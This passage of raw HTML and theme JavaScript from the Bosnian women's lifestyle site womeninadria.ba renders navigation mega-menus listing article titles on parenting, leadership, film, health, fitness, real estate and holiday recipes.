        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "572";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 